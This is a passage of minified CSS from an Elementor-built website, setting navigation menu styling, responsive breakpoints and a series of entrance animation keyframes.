);padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 60px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 80px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-4306 .elementor-element.elementor-element-d10551a nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-d10551a a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-d10551a a.hfe-sub-menu-item{font-family:"Kanit", Sans-serif;font-size:26px;font-weight:400;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu a.hfe-sub-menu-item{color:#4E4E4EFC;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item.highlighted,
								.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item:focus{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item.current-menu-ancestor a.hfe-menu-item{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a .elementor-menu-toggle:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#2191FF;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFFFFF;}
							.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Kanit", Sans-serif;font-size:25px;font-weight:400;}.elementor-4306 .elementor-element.elementor-element-d10551a ul.sub-menu{width:220px;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-4306 .elementor-element.elementor-element-d10551a div.hfe-nav-menu-icon:hover{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-d10551a div.hfe-nav-menu-icon:hover svg{fill:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-613362c > .elementor-container{min-height:100px;}.elementor-4306 .elementor-element.elementor-element-613362c{box-shadow:3px 3px 3px 0px rgba(0, 0, 0, 0.25);}.elementor-4306 .elementor-element.elementor-element-85b240d img{width:80%;}.elementor-bc-flex-widget .elementor-4306 .elementor-element.elementor-element-d1bc003.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4306 .elementor-element.elementor-element-d1bc003.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item{padding-left:16px;padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-sub-menu-item{padding-left:calc( 16px + 20px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 40px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 60px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 80px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-4306 .elementor-element.elementor-element-2b99716 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-2b99716 a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-2b99716 a.hfe-sub-menu-item{font-family:"Kanit", Sans-serif;font-size:26px;font-weight:400;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu a.hfe-sub-menu-item{color:#323232FC;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item.highlighted,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item:focus{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .elementor-menu-toggle:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#2191FF;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFFFFF;}
							.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Kanit", Sans-serif;font-size:25px;font-weight:400;}.elementor-4306 .elementor-element.elementor-element-2b99716 ul.sub-menu{width:220px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-4306 .elementor-element.elementor-element-2b99716 div.hfe-nav-menu-icon:hover{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-2b99716 div.hfe-nav-menu-icon:hover svg{fill:#2D87DB;}@media(max-width:1024px){body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-c7e132a.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4306 .elementor-element.elementor-element-629f001 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-d10551a.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4306 .elementor-element.elementor-element-d10551a a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-d10551a a.hfe-sub-menu-item{font-size:25px;}
							.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:20px;}.elementor-4306 .elementor-element.elementor-element-d10551a > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-2b99716.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-c7e132a.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item{padding-left:17px;padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-sub-menu-item{padding-left:calc( 17px + 20px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 40px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 60px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 80px );padding-right:17px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-d10551a.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu-icon{font-size:25px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu-icon svg{font-size:25px;line-height:25px;height:25px;width:25px;}.elementor-4306 .elementor-element.elementor-element-d10551a > .elementor-widget-container{margin:14px 0px 0px 20px;}.elementor-4306 .elementor-element.elementor-element-8f4b94c{width:30%;}.elementor-4306 .elementor-element.elementor-element-4d3db88{width:40%;}.elementor-4306 .elementor-element.elementor-element-d1bc003{width:30%;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item{padding-left:17px;padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-sub-menu-item{padding-left:calc( 17px + 20px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 40px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 60px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 80px );padding-right:17px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-2b99716.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4306 .elementor-element.elementor-element-2b99716 a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-2b99716 a.hfe-sub-menu-item{font-size:20px;}
							.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:22px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu-icon{font-size:25px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu-icon svg{font-size:25px;line-height:25px;height:25px;width:25px;}.elementor-4306 .elementor-element.elementor-element-2b99716 > .elementor-widget-container{margin:15px 0px 0px 0px;}}@media(min-width:768px){.elementor-4306 .elementor-element.elementor-element-4fb722d{width:16.353%;}.elementor-4306 .elementor-element.elementor-element-6f516c7{width:24.223%;}.elementor-4306 .elementor-element.elementor-element-f959951{width:59.088%;}.elementor-4306 .elementor-element.elementor-element-ae12fd3{width:16.353%;}.elementor-4306 .elementor-element.elementor-element-6776b78{width:24.223%;}.elementor-4306 .elementor-element.elementor-element-629f001{width:59.088%;}.elementor-4306 .elementor-element.elementor-element-8f4b94c{width:16.353%;}.elementor-4306 .elementor-element.elementor-element-4d3db88{width:24.223%;}.elementor-4306 .elementor-element.elementor-element-d1bc003{width:59.088%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4306 .elementor-element.elementor-element-6776b78{width:68%;}.elementor-4306 .elementor-element.elementor-element-629f001{width:15%;}}
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes 